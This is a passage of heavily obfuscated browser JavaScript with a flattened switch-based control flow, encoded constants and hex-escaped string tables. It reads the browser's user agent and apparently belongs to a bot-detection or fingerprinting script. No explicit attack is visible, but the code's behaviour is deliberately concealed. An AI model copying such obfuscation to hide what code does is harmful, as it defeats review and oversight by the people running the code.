t7:{xD=WL+gF+M1*A3-kr;Pb=Td*Qg+GD*M1+kr;Wt=zc-gr+PS*kr*gF;RZ=Sr*M1+gF+kr;Vf=gr*GD*Sr*Td-A3;UU=A3*Qg+GD+Sr*M1;Pz=nj;}break;case HV:{QBN=gF+M1*WL-zc-A3;xjN=A3*M1+Qg*Sr-WL;Pz+=qj;CxN=Qg-gF+PS*GD*A3;Zp=gF*gr*M1-WL-A3;vf=GD+M1*A3-Sr-WL;Hf=GD*Sr-A3+kr*Qg;jp=M1*WL-gF-Qg-gr;}break;case UN:{return [sr(gF),pS,jK,sr(cD),Ur,sr(WL),xK,Qg,sr(Sr),sr(gF),[jK],[jK],A3,sr(GD),WL,sr(wR),xK,sr(wR),XL,sr(wR),sr(xK),A3,sr(PS),zc,xK,sr(xK),xK,[Qg],sr(Sr),zc,[Qg],PS,sr(Hn),EY,gr,sr(Td),PS,Qg,sr(zc),sr(UW),wR,MC,XL,sr(pS),xK,sr(XL),sr(Qg),wO,sr(A3),gF,sr(xK),wR,jK,sr(wO),sr(Zb),VT,sr(A3),jK,sr(Ec),pF,xK,zc,sr(PS),Qg,sr(zc),sr(XO),HO,GD,sr(A3),sr(gr),A3,Qg,sr(H1),H1,sr(pS),Qg,sr(zc),sr(zg),sr(kd),lL,sr(zc),GD,gF,sr(gF),sr(XL),Td,pS,sr(Rm),XL,sr(Td),sr(WL),xK,Qg,sr(Sr),sr(gF),EY,sr(pS),xK,sr(WL),sr(Ql),gr,sr(gF),sr(gF),pF,sr(VT),Zg,sr(WL),Td,sr(Td),A3,Qg,sr(zc),sr(cT),xb,sr(s2),H1,dS,sr(Td),sr(zc),sr(Qg),Sr,Qg,sr(pF),xK,sr(wR),[wR],sr(YD),Qg,nc,sr(A3),sr(pS),sr(EL),fL,jK,sr(GD),GD,gF,sr(gF),pF,sr(HO),zg,PS,sr(gF),sr(Sr),wO,sr(QA),sr(Ur),jK,jK,Ec,Qg,sr(kr),kr,sr(H1),GD,sr(Vg),QA,cD,A3,sr(wR),sr(Xl),Ul,Sr,A3,sr(gr),sr(zc),sr(zc),gr,sr(xK),sr(gr),GD,EY,sr(Qg),zc,sr(H1),H1,sr(pF),sr(gF),[gF],sr(PS),XL,sr(EY),sr(Qc),sr(Sr),sr(XL),pF,gF,Qg,sr(gF),sr(wR),sr(zc),[wR],zc,sr(A3),nr,sr(nr),nv,H1,sr(xK),H1,sr(pS),xK,sr(XL),sr(Vg),Oq,dS,sr(pS),zc,sr(Td),sr(jZ),Hb,[zc],sr(EL),H1,gF,gF,PS,zc,sr(gF),sr(XL),H1,sr(pS),Qg,sr(zc),wO,pF,pm,Qg,sr(pS),sr(pS),[GD],xK,sr(pS),A3,sr(zg),jK,xK,sr(pS),pm,zc,sr(EC),PS,H1,sr(pS),A3,sr(cT),s2,sr(WL),xK,gF,XO,sr(XL),EY,sr(XL),WL,sr(Sr),sr(XL),WL,wO,sr(wR),pF,sr(jt),Hn,Td,sr(jt),kr,sr(H1),H1,sr(pF),gr,jK,sr(pm),sr(GD),XL,zc,sr(Sr),GD,sr(xK),sr(xK),sr(pS),gr,sr(Td),sr(pS),EY,sr(zc),sr(A3),PS,sr(cT),QA,sr(XL),EY,sr(XL),sr(Sr),sr(kd),Zb,jK,sr(pS),xK,sr(VT),Dd,pm,sr(wR),sr(xK),Td,gF,WL,sr(XL),sr(MC),VA,sr(GD),jK,sr(xK),A3,Qg,sr(kr),XO,pF,sr(A3),WL,gr,sr(pO),Df,sr(GD),sr(gF),sr(hp),pS,sr(gF),sr(zc),Td,sr(WL),sr(Qg),sr(Qg),gF,wR,sr(XO),[gF],sr(zc),sr(zc),Ql,zc,sr(zc),sr(zg),sr(xK),PS,sr(PS),sr(WL),PS,sr(WL),[zc],sr(VT),Df,sr(zc),Qg,sr(H1),Td,Sr,sr(A3),xK,Sr,wR,sr(pF),xK,sr(jH),UF,sr(dS),dS,gr,sr(gr),jK,kr,pm,Qg,sr(pS),sr(pS),[GD],wO,sr(wR),A3,Qg,sr(A3),jK,sr(GD),sr(pS),sr(gr),PS,sr(Qg),xK,sr(pm),sr(GD),Sr,Sr,sr(Xl),wO,sr(QA),sr(zc),sr(gF),GD,sr(wR),GD,zc,A3,sr(PS),sr(H1),XL,sr(pS),sr(gF),pF,sr(Sr),Td,GD,sr(WL),sr(zc),sr(UF),VT,gF,sr(cT),VT,sr(pO),Hn,gF,Td,gr,sr(A3),jK,sr(pF),XL,Qg,GD,sr(xK),PS,sr(PS),sr(WL),WL,GD,sr(GD),pS,Sr,sr(Ec),[gF],zc,PS,zc,sr(Sr),GD,WL,sr(wR),pF,sr(jt),MC,sr(GD),Sr,sr(Sr),Sr,Sr,sr(A3),sr(pS),sr(Ec),YD,sr(gF),pF];}break;case JB:{lBN=kr+M1*Td+Qg-A3;kz=M1+gr*kr+WL;q9=M1*Sr-WL-Td*Qg;Pz-=lk;WVN=Td*PS*A3-zc-Qg;}break;case mX:{sL=gF*zc+M1+WL+Td;YMN=kr*PS+GD+gF*gr;HBN=M1*PS-Qg*Td*zc;x7N=kr*gF*WL-Td*gr;bjN=kr*WL+Td*GD*Sr;tU=A3*gF*Qg*WL+GD;Pz-=r7;}break;case hj:{qMN=kr+Td*PS*Sr+gr;CEN=M1*A3+WL+kr+Sr;zO=kr*GD*PS-Qg-WL;PNN=A3*GD*kr-Td+WL;h8N=gr*M1+PS+kr*gF;zZ=kr+Qg*M1+Sr;B7N=PS*WL+gF+A3*M1;ZVN=WL*A3*PS+gr;Pz=Vh;}break;case rh:{Pz-=LX;ZU=M1*Td+zc+GD-WL;ZT=A3+Qg*M1+gF-PS;xm=GD+M1+gr+kr*WL;IU=M1*gr-PS*zc;jA=GD+Td*kr-zc-gr;N6=kr*gF*A3-WL+Sr;EZ=gr*M1+GD*kr+WL;}break;case MX:{AH=gr+Td*Sr+WL*M1;D7N=Td*Qg*A3-WL*gF;Pz-=Ph;Pp=kr+M1*Td+GD*A3;jVN=WL*M1-zc+PS-A3;}break;case qQ:{nVN=Td*GD*Qg*Sr+kr;Pz=QB;RQN=WL*kr+A3-Sr+gF;AT=gr-zc+WL*kr*gF;Bq=Td*PS*Sr-gF+kr;Af=kr+M1*gr+Sr-A3;JBN=A3*M1-kr*Td*gF;rxN=GD*kr*Qg-PS*A3;}break;case KE:{Pz=Yw;var NxN=HNN[Tk];var QIN=HNN[KX];var B4N=HNN[MV];var J8N=KK([],[]);var ZxN=gL(N1(QIN,cW[N1(cW.length,zc)]),A3);var zwN=wY[B4N];}break;case nw:{var dIN=HNN[Tk];Yb=function(rNN,BIN,MEN){return zEN.apply(this,[KE,arguments]);};return kp(dIN);}break;case Xj:{ZMN=kr*gr*Td+PS-M1;XU=Sr*PS*Td+M1*gr;lXN=gF+Qg*M1+gr+WL;pv=A3*gF*WL*GD+zc;Pz=Iw;Ag=PS*M1+zc-Sr-Qg;AXN=zc+kr+A3+gF*M1;}break;case lk:{ANN=kr+Td+M1*gr+gF;l4N=gr+Qg*A3*Sr+Td;qwN=A3+kr+gF+Qg*M1;RjN=zc+GD+PS*kr-gF;whN=gF+M1*A3+zc+kr;Pz+=kQ;}break;case MB:{S8N=kr+WL*A3*gF-gr;Pz=Qs;JU=WL+Sr+M1*Qg-A3;PU=gr*PS+M1*A3-zc;nNN=Sr+Qg*M1+Td*GD;DEN=Td*WL*gr*gF;}break;case s7:{Pz=qh;for(var GwN=N1(QVN.length,zc);MZ(GwN,jK);GwN--){var DIN=gL(N1(KK(GwN,Vz),cW[N1(cW.length,zc)]),UBN.length);var tjN=Q0(QVN,GwN);var PJN=Q0(UBN,DIN);wNN+=zEN(WI,[hT(YQN(hT(tjN,PJN)),sR(tjN,PJN))]);}return zEN(nw,[wNN]);}break;case WI:{var VxN=HNN[Tk];if(AJN(VxN,Sh)){return dB[mS[gF]][mS[zc]](VxN);}else{VxN-=NB;return dB[mS[gF]][mS[zc]][mS[jK]](null,[KK(kb(VxN,PS),Gk),KK(gL(VxN,VQ),ZE)]);}Pz=qh;}break;case Vh:{TMN=GD+gF*kr*PS-A3;MW=kr+gF+Td+M1*A3;Pz+=m7;ZEN=WL-gF+M1*A3+PS;LhN=PS*M1-Sr*gr-zc;PY=Sr*M1+zc+kr-A3;J4N=Td*M1+GD-WL*Qg;}break;case QX:{FA=Sr*PS+Td*zc*Qg;bg=kr*gF+gr+Qg+PS;rq=gF+Sr+Qg*kr-WL;KH=gr*A3+GD+WL*gF;Z2=gr*Td+Qg+kr-A3;BH=gF+PS+Qg*gr*GD;hr=A3*PS-zc+gF-Qg;p2=PS+Qg*A3+gr;Pz+=V4;}break;case J:{Pz+=UI;Lb=A3+Td+kr*WL+gr;GA=gF*zc*kr*Td;SXN=kr*Td+GD-Sr+Qg;wBN=gr+PS+Sr*M1+WL;jz=gr*WL*A3+gF*PS;dVN=Td*kr+GD*A3;KhN=PS*kr-gr-A3;}break;case LN:{F6=Sr*gF-zc+A3*kr;TjN=gr*M1+GD-Td*A3;Xb=gr*gF*A3*PS+Sr;WY=kr*gr*WL-zc+PS;qC=Qg*gr*PS-Td;H9=PS*kr*zc+M1*GD;Pz-=qN;gXN=Td+WL*M1-GD;}break;case ON:{jJN=[[jK,jK,jK,jK],[pm,xK,gr,sr(xK),sr(Qg),gF,sr(wR),Ur,GD,sr(WL),sr(Qg),xK],[Sr,sr(WL),xK,sr(WL),sr(gF)],[sr(kd),s2,sr(pF),xK,sr(XL),H1,sr(Sr),GD],[],[],[gr,sr(Sr),zc,gr],[],[],[],[],[],[],[],[pS,Td,sr(A3)]];Pz=qh;}break;case jI:{zc=+ ! ![];gF=zc+zc;GD=zc+gF;Sr=gF*zc+GD;Qg=GD+Sr*zc-gF;A3=Sr-gF+Qg;gr=GD+zc;Pz+=VV;}break;case Ts:{Pz+=YX;var KBN=HNN[Tk];var AA=HNN[KX];var KJN=KK([],[]);var hXN=gL(N1(KBN,cW[N1(cW.length,zc)]),wR);var QhN=wt[AA];for(var cz=jK;q0(cz,QhN.length);cz++){var AQN=Q0(QhN,cz);var OEN=Q0(RL.Qj,hXN++);KJN+=zEN(WI,[hT(sR(YQN(AQN),YQN(OEN)),sR(AQN,OEN))]);}}break;case YE:{Pz-=wI;var hMN=HNN[Tk];RL=function(gz,xwN){return zEN.apply(this,[Ts,arguments]);};return MG(hMN);}break;case Ws:{var cQN=HNN[Tk];var Vz=HNN[KX];var vMN=HNN[MV];var UBN=wY[KC];Pz+=kI;}break;case nE:{var hjN=HNN[Tk];var jNN=HNN[KX];var LjN=HNN[MV];var rjN=HNN[Ex];var sJN=HNN[TJ];var JXN=HNN[VV];Pz+=KI;}break;}}};var FxN=function(){return nF.apply(this,[Ew,arguments]);};var nN,HI,Ex,Tk,TJ,VV,KX,hI,mV,sM,MV;var EJN=function(x8N,ONN){return x8N instanceof ONN;};var q8N=function(VwN){var x9=VwN%4;if(x9===2)x9=3;var FhN=42+x9;var wXN;if(FhN===42){wXN=function gxN(Z8N,ExN){return Z8N*ExN;};}else if(FhN===43){wXN=function YhN(bQN,zjN){return bQN+zjN;};}else{wXN=function vXN(SJN,G8N){return SJN-G8N;};}return wXN;};var W8N=function QNN(UQN,mJN){'use strict';var NEN=QNN;switch(UQN){case Hh:{var q4N=mJN[Tk];var dMN=mJN[KX];var NQN=mJN[MV];cW.push(PU);try{var t7N=cW.length;var ENN=FD([]);var RNN;return RNN=nA(QV,[VO(typeof HF()[R0(HO)],KK('',[][[]]))?HF()[R0(gF)](E4N,gJN,HO):HF()[R0(UF)](gK,HR,Zg),tn()[f0(jt)](gU,dL,db),HF()[R0(pO)].call(null,rp,QY,rR),q4N.call(dMN,NQN)]),cW.pop(),RNN;}catch(F4N){cW.splice(N1(t7N,zc),Infinity,PU);var H8N;return H8N=nA(QV,[HF()[R0(UF)](gK,HR,kd),JO()[bl(hp)].apply(null,[wD,lF]),HF()[R0(pO)](rp,QY,dS),F4N]),cW.pop(),H8N;}cW.pop();}break;case FE:{return this;}break;case UN:{var QxN=mJN[Tk];cW.push(vv);var EhN;return EhN=nA(QV,[HF()[R0(cT)](HjN,BH,kd),QxN]),cW.pop(),EhN;}break;case hJ:{return this;}break;case w4:{return this;}break;case U:{cW.push(pS);var YA;return YA=VO(typeof mg()[Vd(pm)],KK(HF()[R0(A3)](djN,Dd,AS),[][[]]))?mg()[Vd(GD)](Vf,pxN,Om,DL,SNN,PS):mg()[Vd(Ur)].apply(null,[kY,pm,nc,Qg,wP,kn]),cW.pop(),YA;}break;case rj:{var QQN=mJN[Tk];cW.push(b4N);var FjN=dB[mg()[Vd(jK)].apply(null,[nP,Qg,zg,gr,BC,FD([])])](QQN);var T4N=[];for(var nXN in FjN)T4N[HF()[R0(Qg)].apply(null,[GK,cP,EL])](nXN);T4N[VO(typeof HF()[R0(Z2)],KK('',[][[]]))?HF()[R0(gF)](IA,q6,sm):HF()[R0(Xl)](ghN,Y5,kd)]();var twN;return twN=function Y8N(){cW.push(PU);for(;T4N[HF()[R0(jK)].call(null,Lr,Sr,Df)];){var XxN=T4N[VO(typeof HF()[R0(XO)],KK('',[][[]]))?HF()[R0(gF)](GMN,pQN,KH):HF()[R0(nv)](g0,wO,VL)]();if(ZL(XxN,FjN)){var b8N;return Y8N[mg()[Vd(gr)].apply(null,[XG,Sr,FD([]),Ul,tL,gr])]=XxN,Y8N[JO()[bl(fL)](Dg,xZ)]=FD(zc),cW.pop(),b8N=Y8N,b8N;}}Y8N[VO(typeof JO()[bl(Om)],KK([],[][[]]))?JO()[bl(WL)](Vn,tC):JO()[bl(fL)].call(null,Dg,xZ)]=FD(K5[gr]);var kJN;return cW.pop(),kJN=Y8N,kJN;},cW.pop(),twN;}break;case A7:{cW.push(Gd);this[JO()[bl(fL)].apply(null,[dK,xZ])]=FD(jK);var xMN=this[HF()[R0(zg)].apply(null,[pVN,VT,FD(FD(zc))])][jK][JO()[bl(cT)](V0,f6)];if(VO(VO(typeof JO()[bl(EL)],KK([],[][[]]))?JO()[bl(WL)](Ht,Uz):JO()[bl(hp)](k0,lF),xMN[HF()[R0(UF)].apply(null,[jq,HR,Tr])]))throw xMN[VO(typeof HF()[R0(jH)],'undefined')?HF()[R0(gF)](qf,Y7N,s2):HF()[R0(pO)].apply(null,[wf,QY,FD(FD(jK))])];var LNN;return LNN=this[LL(typeof Ld()[RF(UF)],KK('',[][[]]))?Ld()[RF(cT)](E3,FA,kS,EL):Ld()[RF(xK)].apply(null,[Tp,mt,DW,Zb])],cW.pop(),LNN;}break;case Lj:{var OwN=mJN[Tk];var nEN;cW.push(P8N);return nEN=OwN&&KW(LL(typeof qD()[XW(hp)],'undefined')?qD()[XW(gr)].apply(null,[jZ,tq,Td,j1]):qD()[XW(Td)](DL,nP,mwN,Ec),typeof dB[VO(typeof tn()[f0(WL)],'undefined')?tn()[f0(gr)].apply(null,[jt,DW,IwN]):tn()[f0(wR)].call(null,pF,Zq,tv)])&&VO(OwN[HF()[R0(zc)].apply(null,[WjN,jZ,FD(FD(zc))])],dB[tn()[f0(wR)](P2,Zq,tv)])&&LL(OwN,dB[LL(typeof tn()[f0(md)],'undefined')?tn()[f0(wR)].apply(null,[KH,Zq,tv]):tn()[f0(gr)](EC,bR,H9)][VO(typeof tn()[f0(Tr)],KK('',[][[]]))?tn()[f0(gr)].call(null,FD([]),ZU,Am):tn()[f0(GD)].apply(null,[Zb,dz,bc])])?HF()[R0(s2)](SS,ft,fL):typeof OwN,cW.pop(),nEN;}break;case sM:{var RMN=mJN[Tk];return typeof RMN;}break;case nw:{var nhN=mJN[Tk];var V8N=mJN[KX];var NIN=mJN[MV];cW.push(xR);nhN[V8N]=NIN[mg()[Vd(gr)].apply(null,[XG,Sr,EY,VA,Gj,FD(FD(jK))])];cW.pop();}break;case AM:{var MMN=mJN[Tk];var FMN=mJN[KX];var XIN=mJN[MV];return MMN[FMN]=XIN;}break;case ds:{var m4N=mJN[Tk];var IMN=mJN[KX];var VXN=mJN[MV];cW.push(pP);try{var w4N=cW.length;var dJN=FD([]);var S7N;return S7N=nA(QV,[HF()[R0(UF)].call(null,pH,HR,Ym),tn()[f0(jt)].call(null,FD([]),Nf,db),HF()[R0(pO)](w1,QY,jK),m4N.call(IMN,VXN)]),cW.pop(),S7N;}catch(bJN){cW.splice(N1(w4N,zc),Infinity,pP);var G7N;return G7N=nA(QV,[HF()[R0(UF)](pH,HR,sm),JO()[bl(hp)](Ag,lF),HF()[R0(pO)](w1,QY,zc),bJN]),cW.pop(),G7N;}cW.pop();}break;case nN:{return this;}break;case TJ:{var rVN=mJN[Tk];var WxN;cW.push(xjN);return WxN=nA(QV,[HF()[R0(cT)].call(null,xf,BH,XL),rVN]),cW.pop(),WxN;}break;case CJ:{return this;}break;case b4:{return this;}break;case TB:{var fwN;cW.push(x7N);return fwN=mg()[Vd(Ur)](kY,pm,Df,pm,wBN,FD(zc)),cW.pop(),fwN;}break;case fw:{var hEN=mJN[Tk];cW.push(vf);var b9=dB[mg()[Vd(jK)](nP,Qg,cD,kn,M6,Ul)](hEN);var vBN=[];for(var IBN in b9)vBN[LL(typeof HF()[R0(dS)],KK([],[][[]]))?HF()[R0(Qg)](Vl,cP,wR):HF()[R0(gF)](tq,K0,bF)](IBN);vBN[HF()[R0(Xl)](lv,Y5,EC)]();var YxN;return YxN=function F9(){cW.push(Hf);for(;vBN[LL(typeof HF()[R0(Ak)],'undefined')?HF()[R0(jK)](U8N,Sr,QA):HF()[R0(gF)](BZ,Mr,Zb)];){var j9=vBN[HF()[R0(nv)].apply(null,[SNN,wO,s2])]();if(ZL(j9,b9)){var PwN;return F9[LL(typeof mg()[Vd(nc)],'undefined')?mg()[Vd(gr)].apply(null,[XG,Sr,DL,Td,fVN,Td]):mg()[Vd(GD)].call(null,jMN,Rv,Df,DL,Vm,Oq)]=j9,F9[JO()[bl(fL)](pVN,xZ)]=FD(zc),cW.pop(),PwN=F9,PwN;}}F9[JO()[bl(fL)](pVN,xZ)]=FD(jK);var C7N;return cW.pop(),C7N=F9,C7N;},cW.pop(),YxN;}break;case Gh:{cW.push(XA);this[VO(typeof JO()[bl(dS)],KK([],[][[]]))?JO()[bl(WL)](nNN,qMN):JO()[bl(fL)].call(null,YR,xZ)]=FD(K5[gr]);var m9=this[HF()[R0(zg)].apply(null,[gg,VT,GD])][jK][JO()[bl(cT)].apply(null,[jO,f6])];if(VO(JO()[bl(hp)].call(null,zW,lF),m9[HF()[R0(UF)].call(null,VF,HR,YD)]))throw m9[HF()[R0(pO)].apply(null,[GH,QY,bg])];var k9;return k9=this[VO(typeof Ld()[RF(Pn)],KK('',[][[]]))?Ld()[RF(xK)](g9,hn,H1,rT):Ld()[RF(cT)](Pl,Xl,FD(FD(zc)),EL)],cW.pop(),k9;}break;case WE:{var EMN=mJN[Tk];cW.push(RC);var tXN;return tXN=EMN&&KW(qD()[XW(gr)](BZ,tq,Td,XQN),typeof dB[tn()[f0(wR)](zg,N7N,tv)])&&VO(EMN[VO(typeof HF()[R0(BR)],KK('',[][[]]))?HF()[R0(gF)](q9,DEN,zg):HF()[R0(zc)](Ft,jZ,EL)],dB[VO(typeof tn()[f0(NH)],'undefined')?tn()[f0(gr)](mt,WG,E7N):tn()[f0(wR)](FD(FD([])),N7N,tv)])&&LL(EMN,dB[tn()[f0(wR)](p2,N7N,tv)][tn()[f0(GD)](UP,xY,bc)])?HF()[R0(s2)].apply(null,[w2,ft,FD({})]):typeof EMN,cW.pop(),tXN;}break;case Jx:{var zQN=mJN[Tk];return typeof zQN;}break;}};var rv=function MNN(wQN,OXN){var H4N=MNN;while(wQN!=Yh){switch(wQN){case A7:{cW.push(ZwN);var SBN={'\x30':JO()[bl(zc)](l7,rr),'\x31':JO()[bl(GD)](mj,bR),'\x36':tn()[f0(Sr)].apply(null,[DL,p4,FZ]),'\x39':VO(typeof JO()[bl(WL)],KK([],[][[]]))?JO()[bl(WL)].call(null,C4N,TG):JO()[bl(Sr)](sX,mR),'\x48':Ld()[RF(GD)].call(null,sh,Pn,x0,KVN),'\x4d':JO()[bl(Qg)](OM,z7N),'\x54':tn()[f0(Qg)](FD(FD(jK)),qE,vL),'\x63':HF()[R0(Td)](WX,XL,FD(FD(jK))),'\x64':tn()[f0(Td)].call(null,sm,PV,EC),'\x6a':Ld()[RF(Sr)](E4,nr,s2,FZ),'\x7a':LL(typeof JO()[bl(gr)],'undefined')?JO()[bl(Td)](S,ct):JO()[bl(WL)](CMN,Qr)};var Mz;wQN+=XX;return Mz=function(BNN){return nF(Y,[BNN,SBN]);},cW.pop(),Mz;}break;case AQ:{if(q0(X4N,MBN[Kf[jK]])){do{mg()[MBN[X4N]]=FD(N1(X4N,GD))?function(){g7N=[];MNN.call(this,Bw,[MBN]);return '';}:function(){var UEN=MBN[X4N];var BwN=mg()[UEN];return function(hwN,TQN,kMN,nz,ThN,BMN){if(VO(arguments.length,jK)){return BwN;}var FwN=nF.apply(null,[ME,[hwN,TQN,pO,wR,ThN,Zb]]);mg()[UEN]=function(){return FwN;};return FwN;};}();++X4N;}while(q0(X4N,MBN[Kf[jK]]));}wQN-=jh;}break;case Bw:{var MBN=OXN[Tk];wQN+=rh;var X4N=jK;}break;}}};var GZ=function(){mS=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var L7N=function(){return nF.apply(this,[Tk,arguments]);};var vQN=function(){return dB["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var ZN,M5,fK,Ks,Bg,Yg,VQ,AF,wJ,TB,w3,s3,YE,pR,rL,lr,GL,dD,DN,J3,BF,QL,mL,UK,rJ,jx,rO,QI,z3,zw,BM,CF,bV,Dr,El,zK,RM,wK,QJ,rh,XX,Tx,hd,GF,lS,C,MM,f3,PL,vJ,SK,c3,bW,Qs,hK,bn,nw,S4,O3,PB,g0,Mh,Yw,Dx,rj,YB,nd,hg,gV,Ox,B2,RW,Q5,dK,D2,E4,wh,XS,GN,OD,Cg,F3,fE,AB,Qn,wr,WV,EV,v7,vj,IL,P4,Md,G2,bJ,nW,jQ,cn,RS,Qh,Fr,Q7,cQ,zn,ZV,jr,BL,Pc,tr,nO,Gl,Ig,XF,Jx,WS,rF,mX,Eg,NM,Kw,Q2,D0,gE,F0,s5,DK,PQ,fR,ww,PN,IS,q3,qs,Wc,rD,Cl,QX,O2,MD,dX,b3,Vh,Iw,DS,VR,XB,mh,Xd,Yx,X2,Zk,Tn,n0,ld,Lr,Zn,FK,ON,px,zx,w0,wx,AJ,F5,E,Wn,Lj,YM,X3,Gg,pg,lD,U2,sE,Px,Pd,tE,Fg,Fn,Kc,wF,xB,Y7,ss,Gx,gD,H3,NR,kB,PD,Fc,G3,Bw,sg,V0,Ln,N,GM,UQ,vR,gO,ck,gn,LK,FV,Kl,ZD,sh,Sn,Bc,kW,r7,EM,l0,Y3,Xh,rN,KJ,fk,LW,Mn,Zr,mQ,j3,WR,sd,bM,Nd,W7,nX,Ic,Wd,Nl,dc,Vj,YJ,bw,r2,V7,hS,kF,w5,I0,Lg,Dg,ll,R3,QO,CS,wg,fS,rQ,YR,Tg,G7,dh,cj,pK,ZW,WE,H7,wI,EO,dk,Fd,Pl,j4,Wg,ED,x2,NF,VJ,LE,HS,BO,CW,l3,b5,zX,jS,Fj,c5,b0,hx,xW,PR,Nc,I3,Bd,g2,U,zS,Ud,KS,gK,KM,NK,Hr,S7,Dl,bS,nl,SL,x5,jh,GB,IM,Yk,j2,wl,DD,jO,w7,M2,mx,ln,zs,O7,Ix,ml,x4,sx,hF,QK,fd,MB,UI,UN,GE,n3,AI,tN,CB,Rj,nJ,G4,JK,J5,Yn,pn,t3,gS,sF,US,Gr,Jl,xX,NS,Ed,tI,tF,QQ,cc,H4,DX,Ng,CM,vl,fr,HX,TO,AK,Wr,GX,bQ,n2,Kh,OK,EI,hW,gg,QF,bB,xQ,UX,SF,nR,fj,CL,YF,qN,E3,c2,jg,JB,fW,Uc,Ew,LO,x7,vW,c0,D5,VD,tO,R2,qL,V2,pL,vD,hO,HW,wW,CO,jW,tK,Jg,sS,GJ,B,Xr,SR,G0,cl,cB,Q3,p0,dw,kI,xO,JQ,rd,Y2,QV,xc,gR,hR,s7,w4,Bk,vr,Bj,tL,KV,ds,dr,G,BB,Rk,sO,T0,DB,kD,dJ,j0,ws,fQ,TI,sX,MS,KR,UO,NJ,xw,kE,vO,tR,lR,N4,dg,zh,F2,fw,X7,xF,K4,vc,Rw,A,fx,dj,sW,WK,fl,m3,Cx,Sh,gQ,hk,SO,mr,QR,k2,FW,Dk,Gn,J4,UR,RK,Fk,cM,IV,H0,Hk,VW,F,V,MO,CK,R5,bd,kl,NI,pN,T3,Gc,M3,DO,LJ,jR,KI,P,gc,QS,wL,lW,dL,XR,qI,C3,g5,Nx,hl,Dn,P0,Al,Nn,FO,kQ,mj,Cj,LI,JL,N2,cr,bh,bj,WX,I4,AW,ZF,X5,Pg,Gk,g3,GK,xd,gJ,wQ,DF,Xw,NB,VS,J0,AO,j5,N3,L2,D,Id,nK,V3,dN,FF,rn,ER,Ax,SW,jI,Ck,zr,HV,BW,LD,S3,U0,FN,U4,v0,Hl,ZR,ME,hX,m2,T2,CV,Fl,TN,pj,GW,vI,hD,A0,vd,zD,KO,CJ,dd,In,xk,F4,FR,KE,jM,YN,Il,XK,LR,SE,ZK,WI,k0,f2,PO,dF,rk,Pw,Ws,wD,tx,fD,sQ,Tj,tS,pX,vS,lE,PJ,Hg,cX,tD,On,qK,d5,hE,TF,lc,nL,bE,Lw,ls,zd,Ol,OS,H2,n5,FL,VF,nE,qO,Tc,gW,MX,Ns,BK,zL,Vk,D3,Or,fO,AM,JE,zW,OJ,kR,SI,S,K2,EW,v3,ID,xE,Mg,YW,Qw,cg,PF,FE,zF,hj,d4,NO,z7,L0,An,CD,hQ,Dc,hN,ph,qn,M0,YK,ZS,OM,wc,gh,qd,LF,Hw,BE,zR,IK,Ph,gd,QE,cw,bO,Ms,HQ,VK,b4,RN,E0,nD,MR,cK,SJ,TW,tW,DI,jl,Xc,Jh,W3,ng,fN,gx,mK,fB,sV,Mj,V5,AR,tX,Hc,Rn,Kn,qQ,TL,CR,IO,Wx,IN,xr,ZB,LN,dQ,X0,X4,Rr,Bn,RQ,k5,B0,B3,Kg,Cd,qx,C4,SS,V4,Rx,br,qj,cR,qF,k3,Cr,hJ,JR,S5,Zd,zk,PV,RO,QB,Vc,t7,rw,Bs,Bh,mD,vn,KF,Nk,EQ,qE,Oc,dR,lj,tk,gI,IE,KD,Ts,Ch,kh,WD,vB,Sx,FS,YQ,YX,qg,Hs,m7,ZO,qW,Od,rc,EF,VN,hM,lV,tJ,Jk,Mc,UV,A7,Cn,Jd,wn,g7,zl,Vr,xM,pD,Ir,kK,Jc,Gh,qh,JS,VE,wS,J2,U3,RR,b7,P5,xl,wd,JW,UJ,QD,XJ,NN,jF,N5,vw,Yh,I5,TX,lK,tl,VB,AQ,Z0,gl,ND,ZE,fF,qr,r5,cF,IW,r3,OE,bK,Gj,GO,W2,pr,lJ,jc,nj,p4,U7,P3,pW,B5,w,tg,Lx,nh,XI,DV,C7,Xg,xg,vg,Ah,w2,W0,rS,Y0,S2,VX,nk,qM,gk,Jw,Sg,Vw,cs,Rg,AL,Ij,RB,hL,SD,Yl,jE,lQ,IJ,K3,lg,Zw,qS,qc,rW,Mw,l7,kO,BS,ES,R,YL,LS,vF,AD,pE,HK,ps,GR,zJ,Hh,TK,n4,IX,Nr,lk,I2,NV,WF,MJ,RD,gN,n7,Sd,sD,UD,Xj,rg,B7,HD,Aw,J,mn,BD,LX,Kr,TD,Vl,mM,Zl,dl,TR,Bx,Jr,GS,IF,XQ,YS,fM,Ug,Y,Yr,L3,TQ,z2,UM,sI,Cc,C0,Bl,MK,d0,MF,Er,OO,EK,Dw,HN,UL,dM,mO,IB,Ar,O5,E5,Rl;var njN=function(){return rv.apply(this,[Bw,arguments]);};var b6=function(){wt=["\n<(L4%","\v;u\x3f\f<F^+\"\x00,;P\x3f\f","$","|\b>A","#<","(G#\r>AE%G,\bL$\r","$&\nD96WE\r\"","G2\v0","<\x40","#<q5\r$JC\f",";\"","\r\t,P1\n>LB","R .eY\f/","0FX-;=&P$\x07F_>&\f","\"$SC\f\x3f\t91\n","ZKaD","PX%=&d\":f^#","A","7\"i.C)%","3P\"%","\'V_",";B","R3N","EJ","&2U5\fB_\x07","32(\ru1\n>Q|#",";V","25>F\"!F^=9(G4","QM\f","dI\f)\f&\f0W>#JC\f","1","G3WC-\v\b;<C0MM","\v\t=","42",",\fC=","5%\b\b 9WI\f8L)*\fR$8M\f/#\b,","F1OG","K\x40","P\x3f\r$l^\v+#:C$3","_Uv","i\f8\t","6Pc\"<9V)","aV_n1VB8i\n^Py%FX>Mt\\W>#JC\fnQP0M6^ZA\x00#\x00KLk\rO2;_8&Vq)5L\x40L%\b(\nPo\"MO%B=W\rP5\n\"QBB8&VV-D1VB8a\n_Y\"#V^\flKLkL3\n>LB\x40qQ9Dp-.NN\r JKgL#\n%VO#PWt-O2;\nmQP90M<P\'QC#,ATQ)5L\x40\x40v,${We\v\'K\x3fwQK7N,^V\"4WY>Q\v\'K\x3f\nW)\'^_k\b6Q\f\x07qF\'C9\x40:4W>=\x07G|jM\n-\"\'.M %WUN%Q\"\b#V~2EE\f)<9V)+EY\f/\'V\"R2\nW0W,P\x00C<\v2^\x00qN\v\'K\x3fu5\b/^%[=8O15%D\r_|\vjB\v8\t\v=^,\\cE)\f&\fT3C6\rM5#=C$%_P\x40\f,\f0k$%BX\r>NAt